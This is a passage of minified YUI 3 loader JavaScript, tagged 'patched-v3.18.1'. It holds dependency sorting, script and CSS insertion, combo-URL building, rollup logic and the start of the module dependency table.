if(f)f.call(this.context,{msg:msg,data:this.data,success:false});this._finish(msg,false)},_onTimeout:function(transaction){var f=this.onTimeout;if(f)f.call(this.context,{msg:"timeout",data:this.data,success:false,transaction:transaction})},_sort:function(){var name,required=this.required,visited={};this.sorted=[];for(name in required)if(!visited[name]&&required.hasOwnProperty(name))this._visit(name,visited)},_visit:function(name,visited){var required,condition,moduleInfo,dependency,dependencies,trigger,
isAfter,i,l;visited[name]=true;required=this.required;moduleInfo=this.moduleInfo[name];condition=this.conditions[name]||{};if(moduleInfo){dependencies=moduleInfo.expanded||moduleInfo.requires;for(i=0,l=dependencies.length;i<l;++i){dependency=dependencies[i];trigger=condition[dependency];isAfter=trigger&&(!trigger.when||trigger.when==="after");if(required[dependency]&&!visited[dependency]&&!isAfter)this._visit(dependency,visited)}}this.sorted.push(name)},_insert:function(source,o,type,skipcalc){if(source)this._config(source);
var modules=this.resolve(!skipcalc),self=this,comp=0,actions=0,mods={},deps,complete;self._refetch=[];if(type)modules[type===JS?CSS:JS]=[];if(!self.fetchCSS)modules.css=[];if(modules.js.length)comp++;if(modules.css.length)comp++;complete=function(d){actions++;var errs={},i=0,o=0,u="",fn,modName,resMods;if(d&&d.errors)for(i=0;i<d.errors.length;i++){if(d.errors[i].request)u=d.errors[i].request.url;else u=d.errors[i];errs[u]=u}if(d&&d.data&&d.data.length&&d.type==="success")for(i=0;i<d.data.length;i++){self.inserted[d.data[i].name]=
true;if(d.data[i].lang||d.data[i].skinnable){delete self.inserted[d.data[i].name];self._refetch.push(d.data[i].name)}}if(actions===comp){self._loading=null;if(self._refetch.length){for(i=0;i<self._refetch.length;i++){deps=self.getRequires(self.getModule(self._refetch[i]));for(o=0;o<deps.length;o++)if(!self.inserted[deps[o]])mods[deps[o]]=deps[o]}mods=Y.Object.keys(mods);if(mods.length){self.require(mods);resMods=self.resolve(true);if(resMods.cssMods.length){for(i=0;i<resMods.cssMods.length;i++){modName=
resMods.cssMods[i].name;delete YUI.Env._cssLoaded[modName];if(self.isCSSLoaded(modName)){self.inserted[modName]=true;delete self.required[modName]}}self.sorted=[];self._sort()}d=null;self._insert()}}if(d&&d.fn){fn=d.fn;delete d.fn;fn.call(self,d)}}};this._loading=true;if(!modules.js.length&&!modules.css.length){actions=-1;complete({fn:self._onSuccess});return}if(modules.css.length)Y.Get.css(modules.css,{data:modules.cssMods,attributes:self.cssAttributes,insertBefore:self.insertBefore,charset:self.charset,
timeout:self.timeout,context:self,onProgress:function(e){self._onProgress.call(self,e)},onTimeout:function(d){self._onTimeout.call(self,d)},onSuccess:function(d){d.type="success";d.fn=self._onSuccess;complete.call(self,d)},onFailure:function(d){d.type="failure";d.fn=self._onFailure;complete.call(self,d)}});if(modules.js.length)Y.Get.js(modules.js,{data:modules.jsMods,insertBefore:self.insertBefore,attributes:self.jsAttributes,charset:self.charset,timeout:self.timeout,autopurge:false,context:self,
async:self.async,onProgress:function(e){self._onProgress.call(self,e)},onTimeout:function(d){self._onTimeout.call(self,d)},onSuccess:function(d){d.type="success";d.fn=self._onSuccess;complete.call(self,d)},onFailure:function(d){d.type="failure";d.fn=self._onFailure;complete.call(self,d)}})},_continue:function(){if(!_queue.running&&_queue.size()>0){_queue.running=true;_queue.next()()}},insert:function(o,type,skipsort){var self=this,copy=Y.merge(this);delete copy.require;delete copy.dirty;_queue.add(function(){self._insert(copy,
o,type,skipsort)});this._continue()},loadNext:function(){return},_filter:function(u,name,group){var f=this.filter,hasFilter=name&&name in this.filters,modFilter=hasFilter&&this.filters[name],groupName=group||(this.getModuleInfo(name)||{}).group||null;if(groupName&&this.groups[groupName]&&this.groups[groupName].filter){modFilter=this.groups[groupName].filter;hasFilter=true}if(u){if(hasFilter)f=L.isString(modFilter)?this.FILTER_DEFS[modFilter.toUpperCase()]||null:modFilter;if(f)u=u.replace(new RegExp(f.searchExp,
"g"),f.replaceStr)}return u},_url:function(path,name,base){return this._filter((base||this.base||"")+path,name)},resolve:function(calc,sorted){var self=this,resolved={js:[],jsMods:[],css:[],cssMods:[]},addSingle,usePathogen=Y.config.comboLoader&&Y.config.customComboBase;if(self.skin.overrides||self.skin.defaultSkin!==DEFAULT_SKIN||self.ignoreRegistered)self._resetModules();if(calc)self.calculate();sorted=sorted||self.sorted;addSingle=function(mod){if(mod){var group=mod.group&&self.groups[mod.group]||
NOT_FOUND,url;if(group.async===false)mod.async=group.async;url=mod.fullpath?self._filter(mod.fullpath,mod.name):self._url(mod.path,mod.name,group.base||mod.base);if(mod.attributes||mod.async===false){url={url:url,async:mod.async};if(mod.attributes)url.attributes=mod.attributes}resolved[mod.type].push(url);resolved[mod.type+"Mods"].push(mod)}else;};var inserted=self.ignoreRegistered?{}:self.inserted,comboSources,maxURLLength,comboMeta,comboBase,comboSep,group,mod,len,i,hasComboModule=false;for(i=0,
len=sorted.length;i<len;i++){mod=self.getModule(sorted[i]);if(!mod||inserted[mod.name])continue;group=self.groups[mod.group];comboBase=self.comboBase;if(group){if(!group.combine||mod.fullpath){addSingle(mod);continue}mod.combine=true;if(typeof group.root==="string")mod.root=group.root;comboBase=group.comboBase||comboBase;comboSep=group.comboSep;maxURLLength=group.maxURLLength}else if(!self.combine){addSingle(mod);continue}if(!mod.combine&&mod.ext){addSingle(mod);continue}hasComboModule=true;comboSources=
comboSources||{};comboSources[comboBase]=comboSources[comboBase]||{js:[],jsMods:[],css:[],cssMods:[]};comboMeta=comboSources[comboBase];comboMeta.group=mod.group;comboMeta.comboSep=comboSep||self.comboSep;comboMeta.maxURLLength=maxURLLength||self.maxURLLength;comboMeta[mod.type+"Mods"].push(mod);if(mod.type===JS||mod.type===CSS)resolved[mod.type+"Mods"].push(mod)}if(hasComboModule)if(usePathogen)resolved=this._pathogenEncodeComboSources(resolved);else resolved=this._encodeComboSources(resolved,comboSources);
return resolved},_encodeComboSources:function(resolved,comboSources){var fragSubset,modules,tmpBase,baseLen,frags,frag,type,mod,maxURLLength,comboBase,comboMeta,comboSep,i,len,self=this;for(comboBase in comboSources)if(comboSources.hasOwnProperty(comboBase)){comboMeta=comboSources[comboBase];comboSep=comboMeta.comboSep;maxURLLength=comboMeta.maxURLLength;for(type in comboMeta)if(type===JS||type===CSS){modules=comboMeta[type+"Mods"];frags=[];for(i=0,len=modules.length;i<len;i+=1){mod=modules[i];frag=
(typeof mod.root==="string"?mod.root:self.root)+(mod.path||mod.fullpath);frags.push(self._filter(frag,mod.name))}tmpBase=comboBase+frags.join(comboSep);baseLen=tmpBase.length;if(maxURLLength<=comboBase.length)maxURLLength=MAX_URL_LENGTH;if(frags.length)if(baseLen>maxURLLength){fragSubset=[];for(i=0,len=frags.length;i<len;i++){fragSubset.push(frags[i]);tmpBase=comboBase+fragSubset.join(comboSep);if(tmpBase.length>maxURLLength){frag=fragSubset.pop();tmpBase=comboBase+fragSubset.join(comboSep);resolved[type].push(self._filter(tmpBase,
null,comboMeta.group));fragSubset=[];if(frag)fragSubset.push(frag)}}if(fragSubset.length){tmpBase=comboBase+fragSubset.join(comboSep);resolved[type].push(self._filter(tmpBase,null,comboMeta.group))}}else resolved[type].push(self._filter(tmpBase,null,comboMeta.group))}}return resolved},load:function(cb){if(!cb)return;var self=this,out=self.resolve(true);self.data=out;self.onEnd=function(){cb.apply(self.context||self,arguments)};self.insert()}}},"patched-v3.18.1",{"requires":["get","features"]});
YUI.add("loader-rollup",function(Y,NAME){Y.Loader.prototype._rollup=function(){var i,j,m,s,r=this.required,roll,info=this.moduleInfo,rolled,c,smod;if(this.dirty||!this.rollups){this.rollups={};for(i in info)if(info.hasOwnProperty(i)){m=this.getModule(i);if(m&&m.rollup)this.rollups[i]=m}}for(;;){rolled=false;for(i in this.rollups)if(this.rollups.hasOwnProperty(i))if(!r[i]&&(!this.loaded[i]||this.forceMap[i])){m=this.getModule(i);s=m.supersedes||[];roll=false;if(!m.rollup)continue;c=0;for(j=0;j<s.length;j++){smod=
info[s[j]];if(this.loaded[s[j]]&&!this.forceMap[s[j]]){roll=false;break}else if(r[s[j]]&&m.type===smod.type){c++;roll=c>=m.rollup;if(roll)break}}if(roll){r[i]=true;rolled=true;this.getRequires(m)}}if(!rolled)break}}},"patched-v3.18.1",{"requires":["loader-base"]});
YUI.add("loader-yui3",function(Y,NAME){YUI.Env[Y.version].modules=YUI.Env[Y.version].modules||{};Y.mix(YUI.Env[Y.version].modules,{"align-plugin":{"requires":["node-screen","node-pluginhost"]},"anim":{"use":["anim-base","anim-color","anim-curve","anim-easing","anim-node-plugin","anim-scroll","anim-xy"]},"anim-base":{"requires":["base-base","node-style","color-base"]},"anim-color":{"requires":["anim-base"]},"anim-curve":{"requires":["anim-xy"]},"anim-easing":{"requires":["anim-base"]},"anim-node-plugin":{"requires":["node-pluginhost",
"anim-base"]},"anim-scroll":{"requires":["anim-base"]},"anim-shape":{"requires":["anim-base","anim-easing","anim-color","matrix"]},"anim-shape-transform":{"use":["anim-shape"]},"anim-xy":{"requires":["anim-base","node-screen"]},"app":{"use":["app-base","app-content","app-transitions","lazy-model-list","model","model-list","model-sync-rest","model-sync-local","router","view","view-node-map"]},"app-base":{"requires":["classnamemanager","pjax-base","router","view"]},"app-content":{"requires":["app-base",
"pjax-content"]},"app-transitions":{"requires":["app-base"]},"app-transitions-css":{"type":"css"},"app-transitions-native":{"condition":{"name":"app-transitions-native","test":function(Y){var doc=Y.config.doc,node=doc?doc.documentElement:null;if(node&&node.style)return"MozTransition"in node.style||"WebkitTransition"in node.style||"transition"in node.style;return false},"trigger":"app-transitions"},"requires":["app-transitions","app-transitions-css","parallel","transition"]},"array-extras":{"requires":["yui-base"]},
"array-invoke":{"requires":["yui-base"]},"arraylist":{"requires":["yui-base"]},"arraylist-add":{"requires":["arraylist"]},"arraylist-filter":{"requires":["arraylist"]},"arraysort":{"requires":["yui-base"]},"async-queue":{"requires":["event-custom"]},"attribute":{"use":["attribute-base","attribute-complex"]},"attribute-base":{"requires":["attribute-core","attribute-observable","attribute-extras"]},"attribute-complex":{"requires":["attribute-base"]},"attribute-core":{"requires":["oop"]},"attribute-events":{"use":["attribute-observable"]},
"attribute-extras":{"requires":["oop"]},"attribute-observable":{"requires":["event-custom"]},"autocomplete":{"use":["autocomplete-base","autocomplete-sources","autocomplete-list","autocomplete-plugin"]},"autocomplete-base":{"optional":["autocomplete-sources"],"requires":["array-extras","base-build","escape","event-valuechange","node-base"]},"autocomplete-filters":{"requires":["array-extras","text-wordbreak"]},"autocomplete-filters-accentfold":{"requires":["array-extras","text-accentfold","text-wordbreak"]},
"autocomplete-highlighters":{"requires":["array-extras","highlight-base"]},"autocomplete-highlighters-accentfold":{"requires":["array-extras","highlight-accentfold"]},"autocomplete-list":{"after":["autocomplete-sources"],"lang":["en","es","hu","it"],"requires":["autocomplete-base","event-resize","node-screen","selector-css3","shim-plugin","widget","widget-position","widget-position-align"],"skinnable":true},"autocomplete-list-keys":{"condition":{"name":"autocomplete-list-keys","test":function(Y){return!(Y.UA.ios||
Y.UA.android)},"trigger":"autocomplete-list"},"requires":["autocomplete-list","base-build"]},"autocomplete-plugin":{"requires":["autocomplete-list","node-pluginhost"]},"autocomplete-sources":{"optional":["io-base","json-parse","jsonp","yql"],"requires":["autocomplete-base"]},"axes":{"use":["axis-numeric","axis-category","axis-time","axis-stacked"]},"axes-base":{"use":["axis-numeric-base","axis-category-base","axis-time-base","axis-stacked-base"]},"axis":{"requires":["dom","widget","widget-position",
"widget-stack","graphics","axis-base"]},"axis-base":{"requires":["classnamemanager","datatype-number","datatype-date","base","event-custom"]},"axis-category":{"requires":["axis","axis-category-base"]},"axis-category-base":{"requires":["axis-base"]},"axis-numeric":{"requires":["axis","axis-numeric-base"]},"axis-numeric-base":{"requires":["axis-base"]},"axis-stacked":{"requires":["axis-numeric","axis-stacked-base"]},"axis-stacked-base":{"requires":["axis-numeric-base"]},"axis-time":{"requires":["axis",
"axis-time-base"]},"axis-time-base":{"requires":["axis-base"]},"base":{"use":["base-base","base-pluginhost","base-build"]},"base-base":{"requires":["attribute-base","base-core","base-observable"]},"base-build":{"requires":["base-base"]},"base-core":{"requires":["attribute-core"]},"base-observable":{"requires":["attribute-observable","base-core"]},"base-pluginhost":{"requires":["base-base","pluginhost"]},"button":{"requires":["button-core","cssbutton","widget"]},"button-core":{"requires":["attribute-core",
"classnamemanager","node-base","escape"]},"button-group":{"requires":["button-plugin","cssbutton","widget"]},"button-plugin":{"requires":["button-core","cssbutton","node-pluginhost"]},"cache":{"use":["cache-base","cache-offline","cache-plugin"]},"cache-base":{"requires":["base"]},"cache-offline":{"requires":["cache-base","json"]},"cache-plugin":{"requires":["plugin","cache-base"]},"calendar":{"requires":["calendar-base","calendarnavigator"],"skinnable":true},"calendar-base":{"lang":["ca","ca-ES",
"de","en","es","es-AR","eu-ES","fr","hu","it","ja","nb-NO","nl","pt-BR","ru","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-HANT-TW"],"requires":["widget","datatype-date","datatype-date-math","cssgrids"],"skinnable":true},"calendarnavigator":{"requires":["plugin","classnamemanager","datatype-date","node"],"skinnable":true},"charts":{"use":["charts-base"]},"charts-base":{"requires":["dom","event-mouseenter","event-touch","graphics-group","axes","series-pie","series-line","series-marker","series-area",
"series-spline","series-column","series-bar","series-areaspline","series-combo","series-combospline","series-line-stacked","series-marker-stacked","series-area-stacked","series-spline-stacked","series-column-stacked","series-bar-stacked","series-areaspline-stacked","series-combo-stacked","series-combospline-stacked"]},"charts-legend":{"requires":["charts-base"]},"classnamemanager":{"requires":["yui-base"]},"clickable-rail":{"requires":["slider-base"]},"collection":{"use":["array-extras","arraylist",
"arraylist-add","arraylist-filter","array-invoke"]},"color":{"use":["color-base","color-hsl","color-harmony"]},"color-base":{"requires":["yui-base"]},"color-harmony":{"requires":["color-hsl"]},"color-hsl":{"requires":["color-base"]},"color-hsv":{"requires":["color-base"]},"console":{"lang":["en","es","hu","it","ja"],"requires":["yui-log","widget"],"skinnable":true},"console-filters":{"requires":["plugin","console"],"skinnable":true},"content-editable":{"requires":["node-base","editor-selection","stylesheet",
"plugin"]},"controller":{"use":["router"]},"cookie":{"requires":["yui-base"]},"createlink-base":{"requires":["editor-base"]},"cssbase":{"after":["cssreset","cssfonts","cssgrids","cssreset-context","cssfonts-context","cssgrids-context"],"type":"css"},"cssbase-context":{"after":["cssreset","cssfonts","cssgrids","cssreset-context","cssfonts-context","cssgrids-context"],"type":"css"},"cssbutton":{"type":"css"},"cssfonts":{"type":"css"},"cssfonts-context":{"type":"css"},"cssgrids":{"optional":["cssnormalize"],
"type":"css"},"cssgrids-base":{"optional":["cssnormalize"],"type":"css"},"cssgrids-responsive":{"optional":["cssnormalize"],"requires":["cssgrids","cssgrids-responsive-base"],"type":"css"},"cssgrids-units":{"optional":["cssnormalize"],"requires":["cssgrids-base"],"type":"css"},"cssnormalize":{"type":"css"},"cssnormalize-context":{"type":"css"},"cssreset":{"type":"css"},"cssreset-context":{"type":"css"},"dataschema":{"use":["dataschema-base","dataschema-json","dataschema-xml","dataschema-array","dataschema-text"]},
"dataschema-array":{"requires":["dataschema-base"]},"dataschema-base":{"requires":["base"]},"dataschema-json":{"requires":["dataschema-base","json"]},"dataschema-text":{"requires":["dataschema-base"]},"dataschema-xml":{"requires":["dataschema-base"]},"datasource":{"use":["datasource-local","datasource-io","datasource-get","datasource-function","datasource-cache","datasource-jsonschema","datasource-xmlschema","datasource-arrayschema","datasource-textschema","datasource-polling"]},"datasource-arrayschema":{"requires":["datasource-local",
"plugin","dataschema-array"]},"datasource-cache":{"requires":["datasource-local","plugin","cache-base"]},"datasource-function":{"requires":["datasource-local"]},"datasource-get":{"requires":["datasource-local","get"]},"datasource-io":{"requires":["datasource-local","io-base"]},"datasource-jsonschema":{"requires":["datasource-local","plugin","dataschema-json"]},"datasource-local":{"requires":["base"]},"datasource-polling":{"requires":["datasource-local"]},"datasource-textschema":{"requires":["datasource-local",
"plugin","dataschema-text"]},"datasource-xmlschema":{"requires":["datasource-local","plugin","datatype-xml","dataschema-xml"]},"datatable":{"use":["datatable-core","datatable-table","datatable-head","datatable-body","datatable-base","datatable-column-widths","datatable-message","datatable-mutable","datatable-sort","datatable-datasource"]},"datatable-base":{"requires":["datatable-core","datatable-table","datatable-head","datatable-body","base-build","widget"],"skinnable":true},"datatable-body":{"requires":["datatable-core",
"view","classnamemanager"]},"datatable-column-widths":{"requires":["datatable-base"]},"datatable-core":{"requires":["escape","model-list","node-event-delegate"]},"datatable-datasource":{"requires":["datatable-base","plugin","datasource-local"]},"datatable-foot":{"requires":["datatable-core","view"]},"datatable-formatters":{"requires":["datatable-body","datatype-number-format","datatype-date-format","escape"]},"datatable-head":{"requires":["datatable-core","view","classnamemanager"]},"datatable-highlight":{"requires":["datatable-base",
"event-hover"],"skinnable":true},"datatable-keynav":{"requires":["datatable-base"]},"datatable-message":{"lang":["en","fr","es","hu","it"],"requires":["datatable-base"],"skinnable":true},"datatable-mutable":{"requires":["datatable-base"]},"datatable-paginator":{"lang":["en","fr"],"requires":["model","view","paginator-core","datatable-foot","datatable-paginator-templates"],"skinnable":true},"datatable-paginator-templates":{"requires":["template"]},"datatable-scroll":{"requires":["datatable-base","datatable-column-widths",
"dom-screen"],"skinnable":true},"datatable-sort":{"lang":["en","fr","es","hu"],"requires":["datatable-base"],"skinnable":true},"datatable-table":{"requires":["datatable-core","datatable-head","datatable-body","view","classnamemanager"]},"datatype":{"use":["datatype-date","datatype-number","datatype-xml"]},"datatype-date":{"use":["datatype-date-parse","datatype-date-format","datatype-date-math"]},"datatype-date-format":{"lang":["ar","ar-JO","ca","ca-ES","da","da-DK","de","de-AT","de-DE","el","el-GR",
"en","en-AU","en-CA","en-GB","en-IE","en-IN","en-JO","en-MY","en-NZ","en-PH","en-SG","en-US","es","es-AR","es-BO","es-CL","es-CO","es-EC","es-ES","es-MX","es-PE","es-PY","es-US","es-UY","es-VE","fi","fi-FI","fr","fr-BE","fr-CA","fr-FR","hi","hi-IN","hu","id","id-ID","it","it-IT","ja","ja-JP","ko","ko-KR","ms","ms-MY","nb","nb-NO","nl","nl-BE","nl-NL","pl","pl-PL","pt","pt-BR","ro","ro-RO","ru","ru-RU","sv","sv-SE","th","th-TH","tr","tr-TR","vi","vi-VN","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK",
"zh-Hant-TW"]},"datatype-date-math":{"requires":["yui-base"]},"datatype-date-parse":{},"datatype-number":{"use":["datatype-number-parse","datatype-number-format"]},"datatype-number-format":{},"datatype-number-parse":{"requires":["escape"]},"datatype-xml":{"use":["datatype-xml-parse","datatype-xml-format"]},"datatype-xml-format":{},"datatype-xml-parse":{},"dd":{"use":["dd-ddm-base","dd-ddm","dd-ddm-drop","dd-drag","dd-proxy","dd-constrain","dd-drop","dd-scroll","dd-delegate"]},"dd-constrain":{"requires":["dd-drag"]},
"dd-ddm":{"requires":["dd-ddm-base","event-resize"]},"dd-ddm-base":{"requires":["node","base","yui-throttle","classnamemanager"]},"dd-ddm-drop":{"requires":["dd-ddm"]},"dd-delegate":{"requires":["dd-drag","dd-drop-plugin","event-mouseenter"]},"dd-drag":{"requires":["dd-ddm-base","selector-css2"]},"dd-drop":{"requires":["dd-drag","dd-ddm-drop"]},"dd-drop-plugin":{"requires":["dd-drop"]},"dd-gestures":{"condition":{"name":"dd-gestures","trigger":"dd-drag","ua":"touchEnabled"},"requires":["dd-drag",
"event-synthetic","event-gestures"]},"dd-plugin":{"optional":["dd-constrain","dd-proxy"],"requires":["dd-drag"]},"dd-proxy":{"requires":["dd-drag"]},"dd-scroll":{"requires":["dd-drag"]},"dial":{"lang":["en","es","hu"],"requires":["widget","dd-drag","event-mouseenter","event-move","event-key","transition","intl"],"skinnable":true},"dom":{"use":["dom-base","dom-screen","dom-style","selector-native","selector"]},"dom-base":{"requires":["dom-core"]},"dom-core":{"requires":["oop","features"]},"dom-screen":{"requires":["dom-base",
"dom-style"]},"dom-style":{"requires":["dom-base"]},"dom-style-ie":{"condition":{"name":"dom-style-ie","test":function(Y){var testFeature=Y.Features.test,addFeature=Y.Features.add,WINDOW=Y.config.win,DOCUMENT=Y.config.doc,DOCUMENT_ELEMENT="documentElement",ret=false;addFeature("style","computedStyle",{test:function(){return WINDOW&&"getComputedStyle"in WINDOW}});addFeature("style","opacity",{test:function(){return DOCUMENT&&"opacity"in DOCUMENT[DOCUMENT_ELEMENT].style}});ret=!testFeature("style",
"opacity")&&!testFeature("style","computedStyle");return ret},"trigger":"dom-style"},"requires":["dom-style","color-base"]},"dump":{"requires":["yui-base"]},"editor":{"use":["frame","editor-selection","exec-command","editor-base","editor-para","editor-br","editor-bidi","editor-tab","createlink-base"]},"editor-base":{"requires":["base","frame","node","exec-command","editor-selection"]},"editor-bidi":{"requires":["editor-base"]},"editor-br":{"requires":["editor-base"]},"editor-inline":{"requires":["editor-base",
"content-editable"]},"editor-lists":{"requires":["editor-base"]},"editor-para":{"requires":["editor-para-base"]},"editor-para-base":{"requires":["editor-base"]},"editor-para-ie":{"condition":{"name":"editor-para-ie","trigger":"editor-para","ua":"ie","when":"instead"},"requires":["editor-para-base"]},"editor-selection":{"requires":["node"]},"editor-tab":{"requires":["editor-base"]},"escape":{"requires":["yui-base"]},"event":{"after":["node-base"],"use":["event-base","event-delegate","event-synthetic",
"event-mousewheel","event-mouseenter","event-key","event-focus","event-resize","event-hover","event-outside","event-touch","event-move","event-flick","event-valuechange","event-tap"]},"event-base":{"after":["node-base"],"requires":["event-custom-base"]},"event-base-ie":{"after":["event-base"],"condition":{"name":"event-base-ie","test":function(Y){var imp=Y.config.doc&&Y.config.doc.implementation;return imp&&!imp.hasFeature("Events","2.0")},"trigger":"node-base"},"requires":["node-base"]},"event-contextmenu":{"requires":["event-synthetic",
"dom-screen"]},"event-custom":{"use":["event-custom-base","event-custom-complex"]},"event-custom-base":{"requires":["oop"]},"event-custom-complex":{"requires":["event-custom-base"]},"event-delegate":{"requires":["node-base"]},"event-flick":{"requires":["node-base","event-touch","event-synthetic"]},"event-focus":{"requires":["event-synthetic"]},"event-gestures":{"use":["event-flick","event-move"]},"event-hover":{"requires":["event-mouseenter"]},"event-key":{"requires":["event-synthetic"]},"event-mouseenter":{"requires":["event-synthetic"]},
"event-mousewheel":{"requires":["node-base"]},"event-move":{"requires":["node-base","event-touch","event-synthetic"]},"event-outside":{"requires":["event-synthetic"]},"event-resize":{"requires":["node-base","event-synthetic"]},"event-simulate":{"requires":["event-base"]},"event-synthetic":{"requires":["node-base","event-custom-complex"]},"event-tap":{"requires":["node-base","event-base","event-touch","event-synthetic"]},"event-touch":{"requires":["node-base"]},"event-valuechange":{"requires":["event-focus",
"event-synthetic"]},"exec-command":{"requires":["frame"]},"features":{"requires":["yui-base"]},"file":{"requires":["file-flash","file-html5"]},"file-flash":{"requires":["base"]},"file-html5":{"requires":["base"]},"frame":{"requires":["base","node","plugin","selector-css3","yui-throttle"]},"gesture-simulate":{"requires":["async-queue","event-simulate","node-screen"]},"get":{"requires":["yui-base"]},"graphics":{"requires":["node","event-custom","pluginhost","matrix","classnamemanager"]},"graphics-canvas":{"condition":{"name":"graphics-canvas",
"test":function(Y){var DOCUMENT=Y.config.doc,useCanvas=Y.config.defaultGraphicEngine&&Y.config.defaultGraphicEngine=="canvas",canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!svg||useCanvas)&&(canvas&&canvas.getContext&&canvas.getContext("2d"))},"trigger":"graphics"},"requires":["graphics","color-base"]},"graphics-canvas-default":{"condition":{"name":"graphics-canvas-default","test":function(Y){var DOCUMENT=
Y.config.doc,useCanvas=Y.config.defaultGraphicEngine&&Y.config.defaultGraphicEngine=="canvas",canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!svg||useCanvas)&&(canvas&&canvas.getContext&&canvas.getContext("2d"))},"trigger":"graphics"}},"graphics-group":{"requires":["graphics"]},"graphics-svg":{"condition":{"name":"graphics-svg","test":function(Y){var DOCUMENT=Y.config.doc,useSVG=!Y.config.defaultGraphicEngine||
Y.config.defaultGraphicEngine!="canvas",canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return svg&&(useSVG||!canvas)},"trigger":"graphics"},"requires":["graphics"]},"graphics-svg-default":{"condition":{"name":"graphics-svg-default","test":function(Y){var DOCUMENT=Y.config.doc,useSVG=!Y.config.defaultGraphicEngine||Y.config.defaultGraphicEngine!="canvas",canvas=DOCUMENT&&DOCUMENT.createElement("canvas"),
svg=DOCUMENT&&DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return svg&&(useSVG||!canvas)},"trigger":"graphics"}},"graphics-vml":{"condition":{"name":"graphics-vml","test":function(Y){var DOCUMENT=Y.config.doc,canvas=DOCUMENT&&DOCUMENT.createElement("canvas");return DOCUMENT&&!DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!canvas||!canvas.getContext||!canvas.getContext("2d"))},"trigger":"graphics"},"requires":["graphics",
"color-base"]},"graphics-vml-default":{"condition":{"name":"graphics-vml-default","test":function(Y){var DOCUMENT=Y.config.doc,canvas=DOCUMENT&&DOCUMENT.createElement("canvas");return DOCUMENT&&!DOCUMENT.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!canvas||!canvas.getContext||!canvas.getContext("2d"))},"trigger":"graphics"}},"handlebars":{"use":["handlebars-compiler"]},"handlebars-base":{"requires":[]},"handlebars-compiler":{"requires":["handlebars-base"]},
"highlight":{"use":["highlight-base","highlight-accentfold"]},"highlight-accentfold":{"requires":["highlight-base","text-accentfold"]},"highlight-base":{"requires":["array-extras","classnamemanager","escape","text-wordbreak"]},"history":{"use":["history-base","history-hash","history-html5"]},"history-base":{"requires":["event-custom-complex"]},"history-hash":{"after":["history-html5"],"requires":["event-synthetic","history-base","yui-later"]},"history-hash-ie":{"condition":{"name":"history-hash-ie",
"test":function(Y){var docMode=Y.config.doc&&Y.config.doc.documentMode;return Y.UA.ie&&(!("onhashchange"in Y.config.win)||!docMode||docMode<8)},"trigger":"history-hash"},"requires":["history-hash","node-base"]},"history-html5":{"optional":["json"],"requires":["event-base","history-base","node-base"]},"imageloader":{"requires":["base-base","node-style","node-screen"]},"intl":{"requires":["intl-base","event-custom"]},"intl-base":{"requires":["yui-base"]},"io":{"use":["io-base","io-xdr","io-form","io-upload-iframe",
"io-queue"]},"io-base":{"requires":["event-custom-base","querystring-stringify-simple"]},"io-form":{"requires":["io-base","node-base"]},"io-nodejs":{"condition":{"name":"io-nodejs","trigger":"io-base","ua":"nodejs"},"requires":["io-base"]},"io-queue":{"requires":["io-base","queue-promote"]},"io-upload-iframe":{"requires":["io-base","node-base"]},"io-xdr":{"requires":["io-base","datatype-xml-parse"]},"json":{"use":["json-parse","json-stringify"]},"json-parse":{"requires":["yui-base"]},"json-parse-shim":{"condition":{"name":"json-parse-shim",
"test":function(Y){var _JSON=Y.config.global.JSON,Native=Object.prototype.toString.call(_JSON)==="[object JSON]"&&_JSON,nativeSupport=Y.config.useNativeJSONParse!==false&&!!Native;function workingNative(k,v){return k==="ok"?true:v}if(nativeSupport)try{nativeSupport=Native.parse('{"ok":false}',workingNative).ok}catch(e){nativeSupport=false}return!nativeSupport},"trigger":"json-parse"},"requires":["json-parse"]},"json-stringify":{"requires":["yui-base"]},"json-stringify-shim":{"condition":{"name":"json-stringify-shim",
"test":function(Y){var _JSON=Y.config.global.JSON,Native=Object.prototype.toString.call(_JSON)==="[object JSON]"&&_JSON,nativeSupport=Y.config.useNativeJSONStringify!==false&&!!Native;if(nativeSupport)try{nativeSupport="0"===Native.stringify(0)}catch(e){nativeSupport=false}return!nativeSupport},"trigger":"json-stringify"},"requires":["json-stringify"]},"jsonp":{"requires":["get","oop"]},"jsonp-url":{"requires":["jsonp"]},"lazy-model-list":{"requires":["model-list"]},"loader":{"use":["loader-base",
"loader-rollup","loader-yui3"]},"loader-base":{"requires":["get","features"]},"loader-pathogen-combohandler":{},"loader-pathogen-encoder":{"use":["loader-base","loader-rollup","loader-yui3","loader-pathogen-combohandler"]},"loader-rollup":{"requires":["loader-base"]},"loader-yui3":{"requires":["loader-base"]},"matrix":{"requires":["yui-base"]},"model":{"requires":["base-build","escape","json-parse"]},"model-list":{"requires":["array-extras","array-invoke","arraylist","base-build","escape","json-parse",
"model"]},"model-sync-local":{"requires":["model","json-stringify"]},"model-sync-rest":{"requires":["model","io-base","json-stringify"]},"node":{"use":["node-base","node-event-delegate","node-pluginhost","node-screen","node-style"]},"node-base":{"requires":["event-base","node-core","dom-base","dom-style"]},"node-core":{"requires":["dom-core","selector"]},"node-event-delegate":{"requires":["node-base","event-delegate"]},"node-event-html5":{"requires":["node-base"]},"node-event-simulate":{"requires":["node-base",
"event-simulate","gesture-simulate"]},"node-flick":{"requires":["classnamemanager","transition","event-flick","plugin"],"skinnable":true},"node-focusmanager":{"requires":["attribute","node","plugin","node-event-simulate","event-key","event-focus"]},"node-load":{"requires":["node-base","io-base"]},"node-menunav":{"requires":["node","classnamemanager","plugin","node-focusmanager"],"skinnable":true},"node-pluginhost":{"requires":["node-base","pluginhost"]},"node-screen":{"requires":["dom-screen","node-base"]},
